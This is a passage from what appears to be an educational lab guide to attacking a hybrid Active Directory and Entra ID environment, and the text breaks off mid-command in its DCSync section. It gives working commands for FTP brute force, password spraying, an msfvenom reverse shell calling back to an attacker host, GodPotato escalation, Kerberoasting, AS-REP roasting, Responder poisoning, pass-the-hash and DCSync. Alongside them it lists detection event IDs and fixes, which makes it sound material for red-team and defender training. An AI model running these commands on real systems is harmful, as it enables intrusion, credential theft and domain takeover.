Hybrid Identity Penetration Testing: Laboratory & Attack Guide
This is my most ambitious lab yet. Multiple attack techniques, a complete initial access methodology, attack and defense, AD setup in Azure, hybrid identity setup and full compromise from zero credentials to cloud persistence. Before we touch a single command I want to walk through every concept that underpins what happens in the lab. This series rewards people who understand why a technique works, not just people who can copy and paste commands.
This is the third article in the series. The first covered SyncJacking, hijacking the identity synchronization layer to escalate from a regular domain user to cloud Global Administrator. The second covered the Federated Domain Backdoor, installing persistence that survives password resets, MFA resets, and account deletion. Both of those started with an attacker who already had elevated access inside the environment.
This one starts from zero.
No credentials. No foothold. Just a network with a weak service exposed to the internet and an attacker sitting on Kali. By the end of this lab that attacker will have owned the Domain Controller, pivoted into the cloud tenant, bypassed MFA, and installed persistence that ties together every technique from all three articles. This is not a grab bag of individual attack demonstrations. This is a complete kill chain, the way a real APT operator or ransomware group actually moves through a hybrid Microsoft environment.
Every technique here has been used in real attacks against real organizations. Kerberoasting and DCSync show up in hundreds of red team reports every year. Golden Ticket attacks were used by APT29 in Solorigate. AiTM phishing is how most modern Business Email Compromise begins. Storm-0501 used the exact cloud pivot technique documented here in their 2025 ransomware campaigns. None of this is theoretical.
Before you run anything, you need to understand every concept at a deep level. This document covers all of them.
1. The Lab Architecture

The lab simulates a complete hybrid enterprise environment compressed into four Azure virtual machines and one cloud tenant. Each machine represents a distinct layer of a real organization’s infrastructure.
DC01 is the Domain Controller. It runs Active Directory Domain Services, the central database for every user account, computer, group, and policy in the domain. It is the highest value target in the on-premises environment. Owning DC01 means owning the entire domain. Every attack in the on-premises chain ultimately leads here.
SRV01 is a member server and it is the initial access point. It runs an FTP server with a deliberately weak local account. This is an intentional design choice that reflects reality. A domain controller would never realistically host a public facing FTP service. A member server doing file transfers absolutely would. SRV01 represents the class of forgotten, legacy, or misconfigured services that exist in virtually every large enterprise. These are frequently the entry points for real world compromises because they sit outside the normal patch and review cycle. This machine has a public IP, port 21 open to the internet, and a password that will fall to a basic wordlist in seconds.
WIN11-CLIENT is a domain joined Windows 11 workstation. It represents an employee machine. In real environments, workstations are where credential material accumulates. Users log in, authenticate to services, and cache Kerberos tickets throughout their session. A compromised workstation is typically a treasure trove for lateral movement.
KALI-ATTACKER is the red team machine. Every attack tool used in this lab runs here. You can deploy it as an Azure VM on the same subnet or use your own local Kali machine connecting over public IPs, with one exception. Responder requires Layer 2 adjacency, meaning it must be on the same network segment as the target machines to intercept broadcasts.
The Entra ID tenant is the cloud environment, synced from on-premises AD via Entra Connect, hosting M365 services, service principals, and app registrations. This is where the cloud pivot attacks land.
These three attack planes, on-premises, the identity sync layer, and the cloud, represent the three security domains every hybrid organization has to protect at the same time. Most organizations have reasonable security in one of them and serious gaps in the others. This lab shows exactly how an attacker walks through all three.
2. Network Security Groups, Your Configurable Firewall
In Azure, a Network Security Group (NSG) is a set of rules that allow or deny network traffic to your virtual machines. Think of it as a stateful firewall you can toggle with a single API call, which makes it perfect for a lab where you want to test the same attack with and without network controls.
NSG rules have these fields:
- Source where traffic comes from (an IP, a range, a service tag, or Any)
- Destination where it is going
- Port which TCP/UDP port
- Protocol TCP, UDP, or Any
- Action Allow or Deny
- Priority lower number is evaluated first, 100 beats 200
The most important rule you will configure is the source IP restriction. Using /32 CIDR notation means “only this exact IP address.” This is how you expose deliberately vulnerable services like FTP to the internet for lab purposes without having them owned by automated scanners within the hour.
# NSG rule that only allows your IP to reach FTP on SRV01
Source IP: YOUR.HOME.IP/32
Destination: SRV01 private IP
Port: 21
Action: Allow
Priority: 150
Without that /32 restriction your deliberately weak FTP server will be found and compromised by automated scanners before you even finish building the rest of the lab. Shodan, Censys, and various botnets scan the entire IPv4 space continuously. Your misconfigured service is not special, it is just a number in their queue.
One of the most valuable exercises in this lab is toggling NSG rules on and off while running the same attacks. Some attacks get completely stopped by network controls. Others bypass them entirely. Understanding which category each technique falls into is foundational architectural knowledge.
Attacks that network segmentation can stop:
- FTP brute force (block port 21)
- RDP brute force (block port 3389)
- Pass the Hash via SMB (block port 445)
- WinRM lateral movement (block ports 5985 and 5986)
Attacks that network segmentation cannot stop:
- Kerberoasting (Kerberos port 88 cannot be blocked without breaking domain authentication)
- AS-REP Roasting (same reason)
- Golden Ticket (uses legitimate Kerberos traffic, indistinguishable from normal authentication)
- Managed Identity token theft (happens via localhost inside the VM)
- AiTM phishing (happens entirely outside your network)
- LLMNR poisoning (operates at Layer 2, no IP firewall touches it)
Knowing which category each attack falls into separates a network architect who actually understands their risk surface from one who thinks a firewall means they are covered.
3. FTP, Why This Protocol Still Exists and Why It Matters
FTP (File Transfer Protocol) was designed in 1971 when the internet was a small research network with trusted participants. It transmits everything, usernames, passwords, file contents, and commands, in plain text. There is no encryption. No integrity protection. Authentication is nothing more than a username and password sent in cleartext across the wire.
Despite being fundamentally insecure, FTP servers exist throughout enterprise environments. Manufacturing equipment that only knows FTP. Backup systems that were “temporarily” set up years ago and never replaced. Developers who stood up a quick file share for a project and moved on. Software vendors who never updated their transfer protocols because it still works and the client is not complaining.
The authentication exchange as it appears in Wireshark:
Client → Server: USER ftpuser
Server → Client: 331 Password required
Client → Server: PASS Password1
Server → Client: 230 User logged in
Anyone running a packet capture on the same network segment sees every credential in cleartext. Combined with a weak password and no lockout policy (FTP has no built-in rate limiting), it is one of the easiest initial access vectors available.
The fix is straightforward. Replace FTP with SFTP (SSH File Transfer Protocol) or FTPS (FTP over TLS). Never expose a default anonymous account. Service accounts for file transfers should have long randomly generated passwords scoped only to the directories they need.
4. Nmap, Network Reconnaissance
Before attacking anything you need to know what is there. Nmap (Network Mapper) is the industry standard tool for this. It sends crafted packets to target addresses and analyzes the responses to determine open ports, running services, service versions, and operating system fingerprints.
Understanding Nmap output matters for both sides. An attacker uses it to find targets. A defender uses it to see what their network looks like from the outside, which is often very different from what asset management spreadsheets say.
# Full reconnaissance scan
nmap -sS -sV -O -A -p- TARGET_IP

# Faster scan for known ports relevant to this lab
nmap -sV -p 21,22,88,135,389,445,3389,5985 TARGET_SUBNET/24
Key ports for this lab:
| Port | Service | Relevance |
|---|---|---|
| 21 | FTP | Initial access via brute force |
| 88 | Kerberos | Kerberoasting, AS-REP Roasting, ticket attacks |
| 135 | RPC | DCSync, lateral movement |
| 139/445 | SMB | Pass the Hash, share enumeration |
| 389/636 | LDAP/LDAPS | AD enumeration, BloodHound collection |
| 3389 | RDP | Remote desktop brute force |
| 5985/5986 | WinRM | Evil-WinRM lateral movement |
| 49152+ | Dynamic RPC | DCSync, Microsoft services |
The -sV flag attempts to identify the exact version of each service. Version information tells you whether known vulnerabilities exist against that specific build.
5. Brute Force Attacks
Brute forcing is the automated trial of credential combinations against an authentication service. The attacker does not need to know the password ahead of time. They try enough possibilities until one works.
FTP is especially vulnerable because most implementations have no login lockout by default, no rate limiting, and many installations use obvious service account names. Tools can attempt hundreds of authentication tries per second.
Hydra is the standard tool for network service brute forcing. It supports FTP, SSH, RDP, HTTP, SMB, and dozens of other protocols:
# Known username, try a password list
hydra -l ftpuser -P /usr/share/wordlists/rockyou.txt \
    ftp://TARGET_IP \
    -t 4 \
    -V \
    -f

# Successful output looks like:
# [21][ftp] host: TARGET   login: ftpuser   password: Password1
RockYou.txt contains 14 million real passwords from the 2009 RockYou breach. It is the standard first pass wordlist because people reuse real passwords. If a password is in RockYou it will fall.
Password spraying is a variation. Instead of many passwords against one account, you try one common password against many accounts to stay under lockout thresholds:
# Spray a single password against all domain users via SMB
nxc smb DC_IP -u users.txt -p 'Password123' \
    --continue-on-success \
    --no-bruteforce
Note: this lab uses NetExec (nxc), the maintained 2024 replacement for CrackMapExec which was archived and is no longer updated. Any command you see in older writeups using crackmapexec or cme maps directly to nxc with the same syntax.
6. Getting a Shell, Reverse vs Bind
After finding valid FTP credentials the goal is code execution, a shell that lets you run commands on the target. There are two directions a shell can go.
Bind shell: the target opens a port and waits for the attacker to connect.
Attacker ── connects ──► Target port 4444
This rarely works because NSGs and firewalls block inbound connections to non-standard ports.
Reverse shell: the target connects back to the attacker.
Target ── connects back ──► Attacker port 4444
This is almost always preferred because outbound connections are rarely blocked. Organizations allow employees to browse the internet, which means outbound TCP is open by default.
If FTP write permissions allow uploading a payload to a web accessible or script executable directory, you can trigger execution after upload:
# Generate a Windows reverse shell payload
msfvenom -p windows/x64/shell_reverse_tcp \
    LHOST=KALI_IP \
    LPORT=4444 \
    -f exe > shell.exe

# Listen for the connection on Kali
nc -lvnp 4444
7. Privilege Escalation, From Low User to SYSTEM
A shell from an FTP service typically runs as a low privilege service account. Getting to Administrator or SYSTEM is the next step.
SeImpersonatePrivilege
Many Windows service accounts have SeImpersonatePrivilege by default. This right lets a process impersonate the security context of another user. Tools like GodPotato exploit this to escalate directly to SYSTEM:
# Check what privileges your current shell has
whoami /priv

# If SeImpersonatePrivilege is listed, run:
.\GodPotato.exe -cmd "cmd /c whoami"
# Output: nt authority\system
Unquoted Service Paths
When a Windows service path contains spaces and is not wrapped in quotes, Windows tries multiple path interpretations when starting the service:
Service path: C:\Program Files\My App\service.exe

Windows tries in order:
1. C:\Program.exe
2. C:\Program Files\My.exe
3. C:\Program Files\My App\service.exe

If you can write to C:\Program Files\ → drop C:\Program Files\My.exe
It runs as SYSTEM the next time the service starts
# Find unquoted service paths
Get-WmiObject Win32_Service | Where-Object {
    $_.PathName -notlike '"*' -and $_.PathName -like '* *'
} | Select-Object Name, PathName, StartName
Weak Service Permissions
If a service runs as SYSTEM but its binary is writable by a low privilege user, replace the binary with a payload. When the service restarts, your code runs as SYSTEM.
8. Active Directory
Active Directory (AD) is the central nervous system of a Windows enterprise. It is a directory service running on the Domain Controller that stores and manages every identity and resource in the organization.
Domain: A logical grouping of all objects under one AD installation. Everything in this lab lives in lab.local.
Domain Controller (DC): The server running AD. It authenticates every login, enforces every policy, and controls access to every resource. Owning the DC means owning the entire domain.
Objects: Everything in AD is an object. Users, computers, groups, printers, service accounts. Each has attributes like name, email, password hash, and group memberships.
Organizational Units (OUs): Folders inside AD used to organize objects and apply Group Policy to specific subsets of the environment.
Group Policy Objects (GPOs): Configuration rules pushed out to computers and users. They can control desktop settings, encryption policy, software installation, firewall rules, logon scripts, and essentially anything about how a machine behaves. A Domain Admin can push a GPO that runs any arbitrary command on every single machine in the domain simultaneously.
Service Principal Names (SPNs): Identifiers that associate a service with a service account. A SQL server running as svc_sql has an SPN like MSSQLSvc/servername:1433. Any authenticated domain user can query all SPNs in the environment. Any account that has an SPN set can be Kerberoasted.
ACLs (Access Control Lists): Every object in AD has an ACL defining who can read, write, or administer it. ACL misconfigurations are one of the most common privilege escalation paths found in real red team engagements.
9. Kerberos Authentication, The Protocol Every Attack Targets
Kerberos is the authentication protocol used in every Active Directory environment. Understanding it at a protocol level is essential because four of the most impactful attacks in this lab, Kerberoasting, AS-REP Roasting, Pass the Ticket, and Golden Ticket, all exploit different weaknesses in the same system.
The Full Authentication Flow
STEP 1: AS-REQ (Authentication Service Request)
User machine → Domain Controller
"I am Alice. Here is a timestamp encrypted with my password hash
 to prove I know it." This is pre-authentication.

STEP 2: AS-REP (Authentication Service Response)
Domain Controller → User machine
"Here is your TGT, your Ticket Granting Ticket.
 It is encrypted with the krbtgt account key.
 You cannot read it. Only I can decrypt it.
 It proves you authenticated successfully."

STEP 3: TGS-REQ (Ticket Granting Service Request)
User machine → Domain Controller
"I want to access the SQL server. Here is my TGT."

STEP 4: TGS-REP (Ticket Granting Service Response)
Domain Controller → User machine
"Here is a Service Ticket for the SQL server.
 It is encrypted with svc_sql's NTLM hash.
 Only the SQL service can decrypt it."

STEP 5: AP-REQ (Application Request)
User machine → SQL Server
"Here is my Service Ticket."

STEP 6: SQL Server decrypts the ticket with its own key and grants access.
Why This Design Creates Attack Surface
Every ticket is encrypted with a specific account’s key, derived from that account’s password. The Service Ticket is encrypted with the service account’s NTLM hash. If you can get that hash, whether from memory, from the DC, or by cracking an intercepted ticket, you can authenticate as that service or forge tickets entirely.
The TGT is encrypted with the krbtgt account’s hash. The krbtgt account is the Key Distribution Center service account and its hash is the single most sensitive secret in the entire domain. Whoever has the krbtgt hash can forge any TGT for any user with any group membership for any validity period. That is the Golden Ticket.
10. Kerberoasting
Kerberoasting (MITRE T1558.003) exploits the fact that any authenticated domain user can request a Service Ticket for any account that has an SPN, and that Service Ticket is encrypted with the target account’s NTLM hash.
The attacker requests the ticket, takes it completely offline, and runs it through a password cracker. No interaction with the target service is needed. No alert fires on the service being targeted. The only detectable action is the initial ticket request.
Why Service Accounts Are Vulnerable
Service accounts are among the most poorly managed accounts in AD environments:
- Passwords set once at installation and never rotated
- Often granted broad permissions because restricting them broke something once
- Nobody checks whether the password is weak
- They have SPNs, which makes them requestable by any authenticated user
A service account with a weak password and wide permissions is one of the most common paths to Domain Admin found in penetration tests.
# Request all Kerberoastable hashes using Impacket
impacket-GetUserSPNs lab.local/alice:Password123 \
    -dc-ip DC_IP \
    -request \
    -outputfile kerberoast_hashes.txt

# The hash looks like:
# $krb5tgs$23$*svc_sql$LAB.LOCAL$MSSQLSvc/...*$a3f...

# Crack it with hashcat
hashcat -m 13100 kerberoast_hashes.txt /usr/share/wordlists/rockyou.txt
Detection
Windows Event ID 4769 (Kerberos Service Ticket Requested) with TicketEncryptionType = 0x17 (RC4-HMAC). Modern AD uses AES encryption. RC4 is only requested when Kerberoasting tools specifically ask for it because RC4 cracks faster. A 4769 event with RC4 encryption against a non-machine account is the signature of Kerberoasting. MDI detects this automatically.
11. AS-REP Roasting
AS-REP Roasting (MITRE T1558.004) targets accounts that have Kerberos pre-authentication disabled. This is the DONT_REQ_PREAUTH flag in Active Directory.
Normally when a user requests a TGT they must first prove they know their password by encrypting a timestamp with their key. The DC verifies this before issuing anything. Pre-authentication is what makes that step happen.
Some accounts have it disabled. For those accounts the DC will return an AS-REP to anyone who asks without requiring any proof of password knowledge. The AS-REP contains data encrypted with the user’s key (derived from their password). That encrypted data is crackable offline.
Why This Is More Dangerous Than Kerberoasting
Kerberoasting requires valid domain credentials to request a Service Ticket. AS-REP Roasting requires nothing except a list of usernames. Usernames can be obtained from LDAP enumeration, LinkedIn, email format guessing, or prior reconnaissance.
# Request AS-REP hashes for accounts with pre-auth disabled
impacket-GetNPUsers lab.local/ \
    -usersfile users.txt \
    -dc-ip DC_IP \
    -format hashcat \
    -outputfile asrep_hashes.txt \
    -no-pass

# Hash looks like:
# $krb5asrep$23$svc_backup@LAB.LOCAL:...

# Crack it
hashcat -m 18200 asrep_hashes.txt /usr/share/wordlists/rockyou.txt
Detection
Windows Event ID 4768 (Kerberos Authentication Ticket Requested) with PreAuthType = 0. Any 4768 event with PreAuthType 0 on a user account rather than a computer account should be investigated immediately.
12. NTLM Authentication
NTLM (NT LAN Manager) is Windows’ fallback authentication protocol. It is older and less secure than Kerberos, and it is used when Kerberos is unavailable. Connecting to a server by IP address instead of hostname triggers NTLM. Workgroups use it. Legacy applications use it. Situations where the KDC is unreachable fall back to it.
How NTLM Works
Client → Server: "I want to authenticate as Alice"
Server → Client: "Here is a random challenge value"
Client → Server: NTLM_Response(Alice's_hash, challenge)
Server → DC:    "Verify this response for Alice"
DC → Server:    "Confirmed, valid response"
Server → Client: "Access granted"
The critical property: the NTLM hash is used as the authentication secret directly. The server and DC never see the plaintext password. This means if you steal the hash you can authenticate as that user without ever knowing or cracking their password. This is Pass the Hash.
NTLM Hash Format
Administrator:500:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
             ^ RID  ^ LM Hash (effectively empty in modern environments)
                                                   ^ NTLM Hash (what matters)
The NTLM hash is the last 32 character hex string. That is what gets stolen and reused.
13. LLMNR and NBT-NS Poisoning
LLMNR (Link-Local Multicast Name Resolution) and NBT-NS (NetBIOS Name Service) are Windows name resolution protocols that activate when DNS fails. When a Windows machine cannot resolve a hostname via DNS, it broadcasts on the local network: “Does anyone know where FILESERVER is?”
Responder listens for these broadcasts and answers every single one of them, claiming to be whatever the victim is looking for. When the victim connects, Windows automatically sends NTLM authentication. Responder captures the NTLMv2 challenge response hash.
# Start Responder on the internal interface
sudo responder -I eth0 -wdP

# When a Windows machine tries to access \\NONEXISTENT\ and DNS fails:
# Responder answers the broadcast
# Windows auto-authenticates
# Responder captures:
# [SMB] NTLMv2-SSP Username : LAB\alice
# [SMB] NTLMv2-SSP Hash     : alice::LAB:abc123...(hash)

# Crack it
hashcat -m 5600 captured_hashes.txt /usr/share/wordlists/rockyou.txt
Why This Attack Works So Well
It is completely passive. The attacker runs Responder and waits. Any Windows machine on the same subnet with a broken UNC path, a misconfigured shortcut, a dead network drive mapping, or any other DNS failure will automatically send a crackable hash. In real engagements hashes often arrive within minutes of starting Responder.
This is also why the attack requires Layer 2 adjacency. Broadcasts do not traverse routers. Your Kali machine must be on the same subnet as the Windows machines for this to work.
The Real Fix
Blocking LLMNR and NBT-NS at the network level breaks legitimate Windows name resolution. The correct mitigation is disabling these protocols entirely via Group Policy, turning off the broadcast mechanism so there is nothing for Responder to answer. Many environments leave these enabled by default and wonder why they get popped during red team exercises.
14. Pass the Hash
Pass the Hash (MITRE T1550.002) uses a stolen NTLM hash directly for NTLM authentication. No password cracking. No plaintext password. Because NTLM uses the hash as the authentication secret itself, possessing the hash is functionally equivalent to knowing the password for any NTLM authenticated service.
# Dump hashes from a compromised machine
impacket-secretsdump lab.local/ftpuser:Password1@SRV01_IP

# Output includes local SAM hashes:
# Administrator:500:aad3b435b51404ee:NTLM_HASH:::

# Authenticate using the hash, no password needed
nxc smb DC_IP \
    -u Administrator \
    -H NTLM_HASH \
    --exec-method smbexec \
    -x "whoami"

# Or with Evil-WinRM if WinRM is open
evil-winrm -i TARGET_IP \
    -u Administrator \
    -H NTLM_HASH
Where Firewall Rules Actually Help
Pass the Hash over SMB requires TCP port 445. If the NSG blocks port 445 from the attacker’s IP to the target, this specific vector fails. This is one of the clearest demonstrations in the lab of what network segmentation actually buys you. One rule stops this lateral movement path.
But Pass the Hash can also operate over WinRM (5985), RPC (135), and other protocols. Blocking one port reduces the surface, it does not eliminate the technique. Detection is always the necessary complement to prevention.
Detection
Event ID 4624 with:
LogonType = 3(network logon)AuthenticationPackageName = NTLM- Source IP that does not match the account’s normal login pattern
MDI flags this as “Pass-the-Hash attack suspected” with high confidence.
15. BloodHound
BloodHound is one of the most impactful security tools ever released. It collects Active Directory relationship data and stores it in a graph database, then uses shortest path algorithms to find attack chains from any starting point to any target.
What Makes It Different
Before BloodHound, finding AD attack paths meant manual analysis: reading ACLs, cross-referencing group memberships, tracing permission chains by hand. This took days and was easy to miss. BloodHound does it in seconds and surfaces paths that are completely invisible to manual review.
A regular user with no obvious privilege might have a path like:
alice → HasSession on → WIN11-CLIENT → AdminTo → SRV01
SRV01 → HasSPN → svc_sql → MemberOf → IT_Admins
IT_Admins → GenericAll → Domain Admins
Each individual relationship looks unremarkable. The chain is devastating.
As of 2024/2025, BloodHound Community Edition (CE) is the standard version. It runs via Docker instead of the old standalone neo4j plus GUI approach:
# Pull and start BloodHound CE
mkdir ~/bloodhound-ce && cd ~/bloodhound-ce
curl -L https://raw.githubusercontent.com/SpecterOps/BloodHound/main/examples/docker-compose/docker-compose.yml \
    -o docker-compose.yml
docker compose up -d
# Access at http://localhost:8080

# Collect AD data with bloodhound-python
bloodhound-python -u alice -p Password123 \
    -d lab.local \
    -ns DC_IP \
    --zip \
    -c All
Detection
BloodHound collection generates a distinctive LDAP query pattern: a high volume of identical queries for all users, groups, computers, ACLs, and sessions in rapid succession from a non-DC machine. MDI detects this as “Reconnaissance using LDAP queries.” Event ID 4662 at abnormally high volume from a workstation IP is the log signature.
16. DCSync
DCSync (MITRE T1003.006) is one of the most powerful attacks in this lab. It does not require code execution on the Domain Controller. It uses Active Directory’s own replication protocol to request any password hash from the DC as if you were another Domain Controller asking for a sync.
How Replication Becomes an Attack
Active Directory uses directory replication to keep multiple DCs synchronized. When DC1 makes a change it notifies DC2, which requests the updated data. The accounts with permission to initiate this replication have two specific rights:
Replicating Directory ChangesReplicating Directory Changes All
In a healthy environment only Domain Controllers hold these permissions. But in this lab itadmin has been added to Domain Admins, which carries these rights. An attacker with access to that account can request any password hash directly from the DC without ever touching it interactively.
# DCSync: request all hashes
impacket-secretsdump lab.local/itadmin:Summer2024!@DC_IP \
    -just-dc-ntlm \
